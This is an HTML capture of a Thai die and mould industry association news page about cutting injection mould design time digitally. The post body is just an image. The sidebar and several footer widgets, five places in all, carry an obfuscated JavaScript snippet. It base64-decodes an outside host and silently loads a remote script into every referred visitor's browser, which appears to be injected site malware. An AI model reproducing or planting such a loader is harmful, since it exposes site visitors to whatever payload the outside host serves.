ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}.footer-column{padding-top:40px;padding-bottom:40px;}.copyright .copyright-info{padding-top:20px;padding-bottom:20px;}</style></head>
  <body class="post-template-default single single-post postid-5022 single-format-standard fullwidth cookies-not-set wp-megamenu metaslider-plugin elementor-default elementor-kit-4697">
	<div id="body-inner" class="body-inner  single_style2">
        <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://www.tdia.or.th/"> <img class="entry-logo img-responsive" src="https://www.tdia.or.th/wp-content/uploads/2018/09/logo-tdia-.png" alt="logo" title="logo"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                            <a href ="https://www.facebook.com/hyperMILL-in-Thailand-221558751378280/"> <img class="entry-banner img-responsive pull-right" src="https://www.tdia.or.th/wp-content/uploads/2023/07/banner-tel.jpg" alt="image"></a>
                                                                                    </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-block d-sm-block d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2123"><a href="https://www.tdia.or.th/">Home</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2124"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://www.tdia.or.th/introduction/">History</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.tdia.or.th/objectives/">Objectives</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.tdia.or.th/board-of-director/">Board of Director</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.tdia.or.th/honorary-president/">Honorary President</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.tdia.or.th/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.tdia.or.th/vision/">Vision</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.tdia.or.th/activities/">Activities</a></li>
</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2327"><a href="https://www.tdia.or.th/category/news/">News &#038; Event</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://www.tdia.or.th/category/article/">Article</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://www.tdia.or.th/category/seminars/">Seminars</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.tdia.or.th/category/project/">Project</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://www.tdia.or.th/book-journal/">Book &#038; Journal</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.tdia.or.th/members/">Members</a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://www.tdia.or.th/contact-us/">Contact</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://www.tdia.or.th/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
							<div id="content" class="col-lg-8 col-md-8 col-sm-12">
					<div class="main-content-inner clearfix">
											
    <article id="post-5022" class="post-layout post-5022 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">
    
            <div class="entry-format">
            <div class="featured-image">
                                                         <img width="900" height="350" src="https://www.tdia.or.th/wp-content/uploads/2021/03/slide-30.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.tdia.or.th/wp-content/uploads/2021/03/slide-30.jpg 900w, https://www.tdia.or.th/wp-content/uploads/2021/03/slide-30-300x117.jpg 300w, https://www.tdia.or.th/wp-content/uploads/2021/03/slide-30-768x299.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                                                </div>
        </div>
    
        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://www.tdia.or.th/category/news/" rel="category tag">News</a></span>
                                                            <h1 class="single-post-title">
                กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                                                                  <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                                                  
                                                                          <span class="publish-date">
                                <i class="fa fa-calendar-o" aria-hidden="true"></i> <time class="entry-date" datetime="2021-03-30T16:32:55+07:00">March 30, 2021</time>
                             </span>
                                                                                                                           <span class="entry-meta-view">
                                  <i class="fa fa-heart"></i>
                                  1231                              </span>
                                                                                                                              </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

                    <div class="single-entry-summary">
                <p class="p1">กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล<img decoding="async" loading="lazy" class="alignnone size-full wp-image-5023" src="https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878.jpg" alt="" width="1125" height="1636" srcset="https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878.jpg 1125w, https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878-206x300.jpg 206w, https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878-704x1024.jpg 704w, https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878-768x1117.jpg 768w, https://www.tdia.or.th/wp-content/uploads/2021/03/S__48676878-1056x1536.jpg 1056w" sizes="(max-width: 1125px) 100vw, 1125px" /> </p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%A2%E0%B8%B8%E0%B8%97%E0%B8%98%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%89%E0%B8%B5%E0%B8%94%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%94%E0%B8%B4%E0%B8%88%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%A5" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F&text=%E0%B8%81%E0%B8%A5%E0%B8%A2%E0%B8%B8%E0%B8%97%E0%B8%98%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%89%E0%B8%B5%E0%B8%94%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%94%E0%B8%B4%E0%B8%88%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%A5" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2Fdigi64%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tdia.or.th/tdiaroadshow26/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">TDIA Roadshow ครั้งที่ 26 จ. ระยอง</h3></a></div><div class="nav-next"><a href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b1%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">กิจกรรมรวมกลุ่มคลัสเตอร์แม่พิมพ์</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e/">
								<img width="580" height="350" src="https://www.tdia.or.th/wp-content/uploads/2022/03/news-120322-580x350.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e/">เทคนิคการขัดเงาแม่พิมพ์</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2022-03-12T09:54:19+07:00">March 12, 2022</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%8a/">
								<img width="580" height="278" src="https://www.tdia.or.th/wp-content/uploads/2015/06/tdia_director.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tdia.or.th/wp-content/uploads/2015/06/tdia_director.jpg 702w, https://www.tdia.or.th/wp-content/uploads/2015/06/tdia_director-300x144.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%8a/">คณะกรรมการบริหารสมาคมอุตสาหกรรมแม่พิมพ์ไทย ชุดที่ 15 ประจำปี พ.ศ.2560-2561</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2015-06-02T20:56:51+07:00">June 2, 2015</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5/">
								<img width="580" height="280" src="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2.jpg 705w, https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2-300x145.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5/">การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน)</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2017-11-21T22:15:12+07:00">November 21, 2017</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12">

		<div class="sidebar-inner">

				<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-118" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="footerbottom-widget"><div id="text-19" class="widget widget_text" >			<div class="textwidget"><p><a href="http://www.ccautopart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2402" src="https://www.tdia.or.th/wp-content/uploads/2015/03/ccautopart.gif" alt="" width="200" height="180" /></a>   <a href="http://www.leongjin.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-4694 size-full" src="https://www.tdia.or.th/wp-content/uploads/2019/10/banner-leongjin.gif" alt="" width="200" height="180" /></a>  <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" /></p>
</div>
		</div></div><div class="widget_text footerbottom-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									Copyright © 2015 สมาคมอุตสาหกรรมแม่พิมพ์ไทย								</div>
																				</div>
                                                <div id="back-to-top" data-spy="affix" data-offset-top="10" class="back-to-top affix">
                            <button class="btn btn-primary" title="Back to Top">
                                <i class="fa fa-angle-up"></i>
                            </button>
                        </div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<link rel='stylesheet' id='ays-pb-min-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tdia.or.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' id='wpmm_js-js-extra'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2' id='wpmm_js-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta' id='bootstrap-js'></script>
